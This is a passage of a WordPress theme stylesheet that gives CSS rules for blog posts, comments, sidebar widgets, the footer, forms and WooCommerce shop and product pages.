	margin-left:0;
}
.post-header .cat a:hover {
	text-decoration:underline;
}
.post-header .cat span {
	font-weight:400;
	font-size:10px;
	color:#a5a5a5;
}
.post-header .cat span.by {
	font-size:15px;
}
span.by {
	font-size:15px;
	color:#aaa;
	font-style:italic;
	margin-right:2px;
}

.comment-box {
    background-color: #ccc;
    position: relative;
	float:right;
	min-width:27px;
	min-height:21px;
	text-align:center;
	color:#fff;
	line-height:20px;
	font-weight:400;
	font-size:14px;
	margin-top:5px;
	-o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
}
.comment-box i {
	margin-right:4px;
}
.comment-box a {
	color:#fff;
}
.comment-box:after,
.comment-box:before {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 8px solid #ccc;
    bottom: -6px;
    content: '';
    left: 50%;
    margin-left: -5px;
	color:#fff;
    position: absolute;
	-o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
}
.comment-box:hover {
	background-color:#000;
	color:#fff;
}
.comment-box:hover:after, .comment-box:hover:before {
	border-top: 8px solid #000;
}

.title-divider {
	border-top:4px solid;
	display: block;
	max-width: 48px;
	margin: 0 auto 0;
	color: #fdb2ac;
}

/** Post Entry **********/
.post-entry p, .post-entry hr, .entry-content p, .entry-content hr {
    margin-bottom:18px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6,
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	color:#000;
	font-weight:700;
	margin-bottom:14px;
}
.post-entry h1, .entry-content h1 {
	font-size:26px;
}
.post-entry h2, .entry-content h2 {
	font-size:23px;
}
.post-entry h3, .entry-content h3 {
	font-size:20px;
}
.post-entry h4, .entry-content h4 {
	font-size:17px;
}
.post-entry h5, .entry-content h5 {
	font-size:15px;
}
.post-entry h6, .entry-content h6 {
	font-size:13px;
}
.post-entry hr, .entry-content hr {
	border:0;
	height:0;
	border-bottom:1px solid #e5e5e5;
	clear:both;
}
.post-entry blockquote, .entry-content blockquote {
	border-left:3px solid;
	border-color:#ddd;
	padding:0 18px;
}
.post-entry blockquote p, .entry-content blockquote p {
	font-size:22px;
	line-height:28px;
	font-style:italic;
	color:#888;
}

.post-entry a:hover, .entry-content a:hover {
	text-decoration:underline;
}

.post-entry ul, .post-entry ol, .entry-content ul, .entry-content ol {
	padding-left:45px;
	margin-bottom:20px;
}
.post-entry ul li, .entry-content ul li {
	margin-bottom:12px;
	list-style:square;
}
.post-entry ol li, .entry-content ol li {
	margin-bottom:12px;
	list-style:decimal;
}

.sticky.post .post-header { border:1px dashed #eee; padding:20px 0; }
.bypostauthor  {}
.post-entry pre {
	overflow:auto;
}

.post-entry table, .entry-content table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th, .entry-content td, .entry-content th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th, .entry-content th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover, .entry-content tr:hover {
	background:#f9f9f9;
}

.post-entry img, .entry-content img {
	max-width:100%;
	height:auto;
}

/** Continue Reading Button **********/
.more-link {
	display:block;
	text-align:center;
}
.more-button {
	border: 1px solid;
    border-color: #e8e8e8;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 5px 12px 7px 14px;
    color: #888;
    display: inline-block;
    margin-top: 16px;
    -o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
}
.more-button i {
	font-size:12px;
	margin-left:3px;
}
.more-button:hover {
	background:#000;
	color:#fff;
	border:1px solid #000;
}

/** Post tags **********/
.post-tags {
	margin-top:25px;
	margin-bottom:-15px;
	padding-bottom:13px;
	clear:both;
}
.post-tags a {
	font-size:10px !important;
	letter-spacing:1px;
	text-transform:uppercase;
	background:#f2f2f2;
	color:#777;
	padding:6px 7px 7px 8px;
	margin-right:6px;
	margin-bottom:8px;
	display:inline-block;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.post-tags a:hover {
	opacity:.7;
	text-decoration:none;
	background:#aaa;
	color:#fff;
}

/** Post Meta **********/
.post-meta {
	overflow:hidden;
	margin-top:35px;
	border-bottom: 4px double #e2e2e2;
	padding-bottom:12px;
}

.meta-info {
	float:left;
}
.meta-info .meta-date {
	font-size:10px;
	color:#999;
	text-transform:uppercase;
	letter-spacing:1px;
	margin-right:3px;
}
.meta-info a {
	font-size:10px;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
}
.meta-info .by {
	font-size:12px;
	margin-right:2px;
}

.post-share {
	float:right;
}
.post-share a {
	font-size:13px;
	color:#aaa;
	margin-left:14px;
	display:inline-block;
	-o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
}
.post-share a span {
	text-transform:uppercase;
	letter-spacing:2px;
	font-size:10px;
}
.post-share a i {
	margin-right:4px;
}
.post-share a:hover {
	color:#000;
}

.meta-comment {
	margin-left:10px;
	position:relative;
	top:-1px;
}
.meta-comment i {
	font-size:13px;
	color:#bbb;
	margin-top:-5px;
	display:inline-block;
}
.meta-comment a {
	color:#999;
	margin-left:3px;
	font-size:13px;
}
.line {
	color:#ccc;
	margin-left:12px;
	font-size:14px;
}

/** About Author **********/
.post-author {
	margin-top:50px;
	overflow:hidden;
	border-bottom:4px double #e6e6e6;
	padding-bottom:50px;
}	
.author-img {
	float:left;
	margin-right:30px;
}
.author-img img {
	border-radius:50%;
}
.author-content  {
	overflow:hidden;
}
.author-content h5 a {
	font-size:14px;
	margin-bottom:8px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:700;
	color:#000;
	display:inline-block;
}
.author-content h5 .about-italic {
	font-size:18px;
	color:#888;
	margin-right:4px;
	font-style:italic;
}
.author-content p {
	margin-bottom:9px;
	color:#666;
}
.author-content .author-social {
	font-size:14px;
	color:#bbb;
	margin-right:8px;
}

/** Post related **********/
.post-related {
	overflow:hidden;
	margin-bottom:50px;
	margin-top:50px;
	border-bottom:4px double #e6e6e6;
	padding-bottom:50px;
}
.post-box { text-align:center; }
.post-box-title {
	font-size:13px;
	letter-spacing:3px;
	text-transform:uppercase;
	margin-bottom:30px;
	position: relative;
	line-height:1em;
}
.post-box-title:before {
	content: "";
	display: block;
	border-top: solid 1px #e5e5e5;
	width: 100%;
	height: 1px;
	position: absolute;
	top: 50%;
	z-index: 1;
}
.post-box-title span {
	background: #fff;
	padding: 0 24px;
	position: relative;
	z-index: 5;
}

.item-related {
	width:246px;
	float:left;
	margin-right:21px;
}
.item-related:last-child {
	margin-right:0;
}

	#main.fullwidth .item-related {
		width:360px;
		margin-right:30px;
	}
	#main.fullwidth .item-related:last-child {
		margin-right:0;
	}

.item-related img {
	margin-bottom:6px;
	width:100%;
	height:auto;
}
.item-related h3 {
	margin-bottom:3px;
}
.item-related h3 a {
	font-size:14px;
	color:#000;
}
.item-related h3 a:hover {
	text-decoration:underline;
}
.item-related span.date {
	font-size:12px;
	font-style:italic;
	color:#999;
}

/** Post pagination **/
.post-pagination {
	overflow:hidden;
	margin-top:50px;
	border-bottom:4px double #e6e6e6;
	padding-bottom:50px;
}
.post-pagination a {
	font-size:12px;
	text-transform:uppercase;
	color:#888;
	letter-spacing:3px;
}
.post-pagination a:hover {
	color:#000;
}
.post-pagination .prev {
	float:left;
}
.post-pagination .next {
	float:right;
}

/** Comments **********/
.post-comments {
	margin-bottom:50px;
	margin-top:50px;
	
}
.comments {
	margin-bottom:40px;
}
.thecomment {
	border-bottom:1px dotted #eee;
	padding-bottom:34px;
	margin-bottom:34px;
}
.thecomment .author-img {
	float:left;
	margin-right:20px;
}
.thecomment .author-img img {
	border-radius:50%;
}
.thecomment .comment-text {
	overflow:hidden;
}
.thecomment .comment-text h6.author, .thecomment .comment-text h6.author a {
	display:block;
	font-size:13px;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:1px;
	margin-bottom:6px;
	color:#000;
}
.thecomment .comment-text span.author a:hover {
	text-decoration:underline;
}
.thecomment .comment-text span.date {
	font-size:12px;
	color:#999;
	font-style:italic;
	display:block;
	margin-bottom:10px;
}
.thecomment .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
}
.thecomment .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}
.post-comments span.reply a {
	float:right;
	font-size:10px;
	background-color:#aaa;
	color:#FFF;
	padding:2px 5px 4px 5px;
	border-radius:2px;
	margin-left:7px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
	background:#c5c5c5;
}
.post-comments span.reply a:hover {
	opacity:.8;
}
.post-comments ul.children { margin: 0 0 0 55px; }
.post-comments ul.children li.thecomment { margin:0 0 8px 0; }

/** Reply **********/
#respond {
	margin-bottom:20px;
	overflow:hidden;
}
#respond  h3 {
	font-size:12px;
	color:#999;
	margin-bottom:20px;
	letter-spacing:2px;
	text-transform:uppercase;
}
#respond h3 a {
	color:#000;
	display:inline-block;
}
#respond h3 small a {
	text-transform:uppercase;
	font-size:11px;
	background:#333;
	color:#FFF;
	padding:4px 6px 5px;
	border-radius:3px;
	margin-left:7px;
	letter-spacing:1px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
#respond h3 small a:hover {
	opacity:.8;
}
#respond label {
	color:#888;
	width:80px;
	font-size:13px;
	display:inline-block;
	font-weight:300;
	font-style:italic;
}
#respond input {
	padding:8px 10px;
	margin-right:10px;
	color:#999;
	margin-bottom:15px;
	font-size:11px;
	width:250px;
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
	margin-bottom:10px;
}
#respond textarea {
	padding:14px;
	height:130px;
	font-size:13px;
	color:#777;
	margin-bottom:14px;
	line-height:20px;
}
#respond textarea:focus {outline:none;}
#respond #submit {
	padding:11px 20px 13px;
	width:auto;
	font-size:10px;
	margin-top:0;
}
#respond #submit:hover {
	background:#333;
	color:#FFF;
}

/****************************************/
/*
/* Post Layouts
/*
/****************************************/
.post-date {
	color:#999;
	font-size:12px;
	font-style:italic;
}
/** Grid Layout **********/
.grid-item {
	margin-bottom:45px;
}
.sp-grid > li {
	width:375px;
	display:inline-block;
	vertical-align: top;
	margin-right: 25px;
}

	/* fullwidth */
	#main.fullwidth .sp-grid > li {
		width:550px;
		margin-right:35px;
	}
	#main.fullwidth .sp-grid li:nth-of-type(2n+2) {
		margin-right:0;
	}

.sp-grid li:nth-of-type(2n+2) {
	margin-right:0;
}
.grid-item .post-header h2 {
	margin-bottom:8px;
}
.grid-item .post-header h2 a {
	font-size:20px;
}
.grid-item .post-header .cat {
	margin-bottom:4px;
}
.grid-item .post-header  {
	margin-bottom:12px;
	text-align:center;
}
.grid-item .post-img  {
	margin-bottom:16px;
}
.grid-item p {
	margin-bottom:6px;
}

.grid-item .meta-info {
	float:none;
	font-size:12px;
	color:#999;
	font-style:italic;
}
.grid-item .meta-info span {
	font-size:14px;
}
.grid-item .list-more {
	font-size:11px;
	font-style:italic;
	letter-spacing:1px;
}
.more-link.grid.list {
	text-align:center;
}


/** List Layout **********/
.list-item {
	overflow:hidden;
	margin-bottom:40px;
}
.list-grid-layout .list-item {
	margin-bottom:35px;
}

.list-item .list-content {
	overflow:hidden;
}
.list-item .post-img {
	float:left;
	margin-right:25px;
	margin-bottom:0;
}
.list-item .post-img img {
	max-width:300px;
}
#main.fullwidth .list-item .post-img img {
	max-width:360px;
}
.list-item .post-header .cat a:first-child { 
	margin-left:0; 
}
.list-item .list-content .post-header {
	text-align:left;
}
.list-item .post-header h2 {
	max-width:100%;
	margin-bottom:8px;
}
.list-item .post-header h2 a {
	font-size:22px;
}
.list-item .post-header .cat {
	margin-bottom:5px;
}
.list-item .post-header  {
	margin-bottom:8px;
	margin-top:20px;
}
.list-item .post-entry p {
	margin-bottom:11px;
}
.list-item .list-share {
	float:right;
}
.list-item .list-share a {
	font-size:13px;
	margin-left:5px;
}
.list-item .meta-info {
	display:block;
	float:none;
}
.more-link.list {
	text-align:left;
}
.more-link.list .more-button {
	padding:4px 9px 6px 12px;
	margin-top:12px;
}

/****************************************/
/*
/* Archive
/*
/****************************************/
.archive-box {
	background:#f7f7f7;
	border-bottom:1px solid #e5e5e5;
	padding:35px 0;
	text-align:center;
}
.archive-box h1 {
	font-size:28px;
	text-transform:uppercase;
	letter-spacing:4px;
}
.archive-box span {
	font-style:italic;
	font-size:15px;
	color:#999;
	display:block;
	margin-bottom:4px;
}
.post-entry.nothing {
	font-size:14px;
	color:#313131;
	text-align:center;
}
.post-entry.nothing #searchform input#s {
	border: 1px solid #e5e5e5;
	background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
	padding:14px 14px;
	font-size:12px;
	font-style:italic;
	color:#999;
	width:280px;
	margin-top:18px;
}
.post-entry.nothing  #searchform #s:focus { outline:none; }
.post-entry.nothing  #searchform input#s { 
	box-sizing:border-box;
}
.post-entry.nothing  #searchform i { display:none; }

/****************************************/
/*
/* Pagination
/*
/****************************************/
.pagination {
	margin-top:55px;
	overflow:hidden;
	margin-bottom:45px;
}
.pagination.pagi-grid {
	margin-top:20px;
}
.pagination a {
	border:1px solid #e5e5e5;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:3px;
	padding:10px 14px 11px 16px;
	border-radius:2px;
	color:#999;
	margin-top:10px;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
	display:block;
}

.pagination .older {
	float:right;
}
.pagination .newer {
	float:left;
}
.pagination a:hover {
	background:#f7f7f7;
	color:#888;
}

/****************************************/
/*
/* Sidebar
/*
/****************************************/
.widget {
	margin-bottom:40px;
	border:1px solid;
	border-color:#e5e5e5;
	padding:28px 25px;
	box-sizing:border-box;
}
.widget.widget-no-border {
	padding:0;
	border:none;
}
.widget-title {
	font-style:italic;
	font-size:20px;
	text-align:center;
	color:#111;
	margin-bottom:16px;
}

.widget-divider {
	border-top:1px solid;
	display: block;
	max-width: 42px;
	margin: 0 auto 28px;
	color: #d9d9d9;
}

.widget a:hover {
	text-decoration:underline;
}
.widget ul li {
	margin-bottom:10px;
}
.widget ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}
.widget ul li a {
	color:#000;
	font-size:13px;
}
.widget img {
	max-width:100%;
	height:auto;
}
.widget .screen-reader-text {
	display:none;
}

/** About Widget **********/
.about-widget {
	text-align:center;
}
.about-img {
	margin-bottom:14px;
}
.about-img img {
	max-width:100%;
}
.about-autograph {
	margin-top:14px;
	display:inline-block;
}

/** Social Widget **********/
.social-widget {
	text-align:center;
}
.social-widget a {
	color:#000;
	height:29px;
	width:29px;
	text-align:center;
	display:inline-block;
	border-radius:50%;
	line-height:29px;
	font-size:14px;
	margin:0 3px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.social-widget a:hover {
	color:#999;
}

/** Widget categories & Archive **********/
.widget_categories ul li, .widget_archive ul li {
	color:#999;
	font-size:13px;
}
.widget_categories a, .widget_archive a {
	margin-right:5px;
}

/** Latest Post Widget **********/
.widget ul.side-newsfeed li {
	list-style-type:none;
	margin-bottom:18px;
	margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
	margin-bottom:0;
	padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
	overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
	float:left;
	margin-right:14px;
}

.widget ul.side-newsfeed li .side-item .side-image img {
	width:80px;
	height:auto;
}

.widget ul.side-newsfeed li .side-item .side-item-text {
	overflow:hidden;
}

.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
	margin-bottom:1px;
	color:#000;
	display:block;
	font-size:13px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
	font-size:11px;
	color:#999;
	font-style:italic;
}

/** WordPress recent comments **********/
.widget_recent_comments .comment-author-link, .widget_recent_comments .comment-author-link a {
	color:#999;
	font-style:italic;
}

/** WordPress recent post widget **********/
.widget_recent_entries .post-date {
	color:#999;
	font-style:italic;
	display:block;
	font-size:12px;
	margin-top:5px;
}

/** Ad Widget **********/
.center-widget {
	text-align:center;
}

/** Search Widget **********/
.widget #searchform input#s {
	border: 1px solid #e5e5e5;
	background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
	padding:14px 14px;
	font-size:12px;
	font-style:italic;
	color:#999;
	width:280px;
}
.widget #searchform #s:focus { outline:none; }
.widget #searchform input#s { 
	width:100%;
	box-sizing:border-box;
}
.widget #searchform i { display:none; }


/** Tagcloud Widget **********/
.widget .tagcloud a {
	font-size:10px !important;
	letter-spacing:1px;
	text-transform:uppercase;
	background:#f2f2f2;
	color:#777;
	padding:6px 7px 7px 8px;
	margin-right:5px;
	margin-bottom:8px;
	display:inline-block;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.widget .tagcloud a:hover {
	opacity:.7;
	text-decoration:none;
	background:#aaa;
	color:#fff;
}

/** Subscribe Widget **********/
#sidebar .subscribe-form input {
	
}
#sidebar .subscribe-form input[type="submit"] {
	
}
#sidebar .subscribe {
	
}
#sidebar .subscribe-overlay { 
	
}
#sidebar .subscribe-overlay h4 {
	
}
#sidebar .subscribe-overlay p {
	
}

/* WordPress custom menu widget **********/
.widget ul.menu li ul, .widget ul.children li {
	padding-left:15px;
	margin-top:9px;
}

/** WordPress Calendar **********/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; border-bottom:1px solid #e5e5e5; padding-bottom:8px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px; font-size:12px; }
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }

/* Instagram Widget **********/
#sidebar .instagram-pics, .footer-widgets .instagram-pics  {
	margin-left:-10px;
	overflow:hidden;
}
#sidebar .instagram-pics li, .footer-widgets .instagram-pics li {
	width: 30%;
	display: inline-block;
	border-bottom: none;
	padding: 0;
	margin: 0 0 10px 10px;
	float:left;
}
#sidebar .instagram-pics li img, .footer-widgets .instagram-pics li img {
	max-width:100%;
	vertical-align:middle;
}
#sidebar .instagram-pics li img:hover, .footer-widgets .instagram-pics li img:hover {
	opacity:.87;
}

/** Mailchimp Subscribe widget ***********/
.widget_mc4wp_form_widget label {
	display:none;
}
.widget_mc4wp_form_widget input {
	border:1px solid;
	border-color:#e5e5e5;
	background-color:#fff;
	padding:12px 16px;
	font-size:13px;
	font-style:italic;
	-webkit-appearance: none;
	width:100%;
}
.widget_mc4wp_form_widget input[type="submit"] {
	background:#000;
	border-radius:0;
	border:none;
	color:#fff;
	padding:13px 22px 14px;
	text-transform:uppercase;
	letter-spacing:4px;
	font-size:10px;
	font-style:normal;
	width:100%;
}
.widget_mc4wp_form_widget input[type="submit"]:hover {
	background:#333;
	color:#fff;
}
.widget_mc4wp_form_widget input:focus {
	outline:none;
}
.widget_mc4wp_form_widget input[type=text] {
  -webkit-transition: all 0.20s ease-in-out;
  -moz-transition: all 0.20s ease-in-out;
  -ms-transition: all 0.20s ease-in-out;
  -o-transition: all 0.20s ease-in-out;
}
 
.widget_mc4wp_form_widget input[type=text]:focus {
  box-shadow: 0 0 8px rgba(1, 100, 100, 0.15);
  border: 1px solid rgba(100, 100, 100, 0.15);
}

/****************************************/
/*
/* Footer
/*
/****************************************/
#footer {
	background:#f7f7f7;
	padding-top:50px;
}

/** Footer Widget **********/
.footer-widgets {
	overflow:hidden;
}
.footer-widget {
	width:340px;
	margin-right:60px;
	float:left;
}
.footer-widget:last-child {
	margin-right:0;
}
.footer-widget .widget {
	border:none;
	padding:0;
}
.footer-widget .widget .widget-title {
	text-align:left;
}
.footer-widget .widget .widget-divider {
	margin-right:0;
	margin-left:0;
}

/** Footer Newsletter widget ***/
.footer-widget .widget_mc4wp_form_widget {
	background:none !important;
}

/** Footer Social **********/
.footer-social {
	border-top:1px solid;
	border-color:#e5e5e5;
	padding:36px 0;
	text-align:center;
}
.footer-social a {
	color:#777;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:2px;
	margin:0 30px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.footer-social a:first-child {
	margin-left:0;
}
.footer-social a:last-child {
	margin-right:0;
}
.footer-social a:hover {
	color:#000;
}
.footer-social i { margin-right:4px; }

/** Instagram footer area **********/
#instagram-footer {
	text-align:center;
	overflow:hidden;
}
.instagram-title {
	display:none;
}
#instagram-footer .instagram-pics li {
	width:12.5%;
	display:inline;
	float:left;
}
#instagram-footer .instagram-pics li img {
	max-width:100%;
	vertical-align:middle;
}
#instagram-footer .instagram-pics li img:hover {
	opacity:.87;
}
#instagram-footer p.clear {
	display:none;
}

/** Footer Copyright text **********/
#footer-copyright {
	padding:18px 0;
	color:#888;
	background:#f7f7f7;
	overflow:hidden;
}
#footer-copyright p {
	float:left;
	font-size:12px;
}
.back-to-top {
	float:right;
	text-transform:uppercase;
	letter-spacing:2px;
	color:#888;
	line-height:24px;
	font-size:12px;
}

/****************************************/
/*
/* Misc
/*
/****************************************/
/** Form styling **********/
input[type=submit] {
	text-transform:uppercase;
	letter-spacing:2px;
	background:#eee;
	border-radius:0;
	font-size:11px;
	color:#888;
	padding:11px 21px;
	margin-top:14px;
	display:inline-block;
	border:none;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	cursor:pointer;
	border-radius:30px;
	width:auto;
}
input[type=submit]:hover {
	background:#333;
	color:#FFF;
}
input, select, textarea {
	border:1px solid #ddd;
	color:#888;
	padding:9px 10px;
	width:100%;
	box-sizing:border-box;
}
input:focus, select:focus, textarea:focus {
	border:1px solid #c4c4c4;
	outline:none;
}
input[type="radio"] {
	width:auto;
}

/** Contact Form 7 **********/
.wpcf7 input {
	width:300px;
}
div.wpcf7 {
	overflow:hidden;
	margin-top:30px;
}
.wpcf7 input, .wpcf7 textarea {
	font-size:12px;
	margin-top:6px;
}
.wpcf7 p {
	color:#888;
	font-style:italic;
	margin-bottom:18px;
}
.wpcf7 .wpcf7-submit {
	width:auto;
	margin-top:0;
}

/* 404 Page **********/
.error-page {
	text-align:center;
}
.error-page h1 {
	font-size:180px;
	margin-bottom:0;
}
.error-page p {
	margin-bottom:20px;
	color:#888;
	font-style:italic;
}

/* Custom WordPress gallery style **********/
.gallery {
	margin-bottom:20px !important;
}
.gallery .gallery-caption{  
    font-size:12px;
	color:#888;
	margin-top:4px;
	font-style:italic;
}  
  
.gallery .gallery-icon img{  
    border-radius:2px;  
    border:1px solid #eee !important;  
	padding:7px;
}  
.gallery .gallery-icon img:hover {
	border:1px solid #ccc !important;  
}

/****************************************/
/*
/* WordPress core CSS
/*
/****************************************/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 100%;
    text-align: center;
	box-sizing:border-box;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 16px;
	font-style:italic;
	color:#888;
    line-height: 17px;
    margin: 8px 0 0;
}

/****************************************/
/*
/* WooCommerce
/*
/****************************************/

/** Shop page **********/
.woocommerce h2, .woocommerce h3 {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	width:30.8%;
	margin-bottom:30px;
}
.woocommerce ul.products li.product a img {
	margin-bottom:8px;
}
.woocommerce ul.products li.product h3 {
	color:#000;
	text-align:center;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:11px;
	margin-bottom:0;
}
.woocommerce ul.products li.product .price {
	text-align:center;
	font-size:11px;
	color:#999;
}
.woocommerce ul.products li.product .price del {
	display:inline;
	margin-right:3px;
}
.woocommerce ul.products li.product .price ins {
	font-weight:400;
	text-decoration:none;
}
.woocommerce ul.products li.product .button {
	display:none;
}
.widget_product_categories .count {
	font-size:14px;
	color:#999;
}
.woocommerce ul.products li.product .onsale {
	display:none;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color:#eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color:#d8d8d8;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color:#d8d8d8;
}
.woocommerce .woocommerce-ordering {
    margin-top: -15px;
    margin-bottom: 40px;
}
.woocommerce .woocommerce-ordering select {
	padding:7px 9px;
	color:#999;
	border-radius:2px;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:2px;
	border:none;
	background:#f7f7f7;
	max-width:180px;
}
.woocommerce .page-title {
	font-size:25px;
	text-transform:uppercase;
	letter-spacing:3px;
	margin-bottom:5px;
}
.woocommerce .woocommerce-result-count {
	color:#999;
	font-style:italic;
}
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	border:1px solid #e5e5e5;
	margin:0 3px;
	border-radius:3px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background:#f7f7f7;
	color:#888;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	color:#999;
	font-size:12px;
}

/** Single Product **********/
.woocommerce div.product .product_title {
	font-size: 23px;
    letter-spacing: 3px;
    text-transform: uppercase;
	color:#000;
}
.woocommerce .star-rating {
	font-size:11px;
	color:#efa7a1;
}
.woocommerce .woocommerce-product-rating .star-rating {
	margin: 0.8em 6px 0 0;
}
a.woocommerce-review-link {
	font-size:10px;
	color:#999;
	text-transform:uppercase;
	letter-spacing:2px;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom:0;
}
.woocommerce div.product .entry-summary p.price, .woocommerce div.product .entry-summary span.price {
	font-size:21px;
	color:#000;
	margin-top:15px;
}
.woocommerce #content div.product div.summary p {
	margin-bottom:20px;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	font-weight:400;
	text-decoration:none;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
	margin-top:30px;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color:#000;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:2px;
	padding:12px 18px 14px;
	font-weight:700;
	border-radius:2px;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color:#333;
}
.woocommerce .quantity .qty {
	border-radius:2px;
	padding:8px 10px;
	margin-right:10px;
}
.product_meta {
	text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 10px;
}
.product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as {
	display:block;
}
.product_meta a {
	color:#aaa;
}
.woocommerce span.onsale {
	min-height:28px;
	min-width:60px;
	line-height:28px;
	top:15px;
	left:15px;
	background-color:#fff;
	color:#000;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	padding:0;
	padding-left:2px;
	border-radius:0;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width:53%;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width:43%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
	font-weight:400;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	margin-bottom:15px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 14px;
    font-weight: 700;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color:#f1f1f1;
}
.related.products h2 {
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 14px;
    font-weight: 700;
}
